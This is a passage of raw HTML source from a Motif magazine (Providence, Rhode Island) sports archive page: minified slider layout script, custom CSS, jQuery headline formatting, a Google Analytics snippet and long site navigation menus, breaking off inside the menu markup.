e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="archive paged category category-sports category-278 paged-13 category-paged-13 wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim current-menu-ancestor current-menu-parent menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-100623"><a href="https://motifri.com/category/sports/" aria-current="page">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
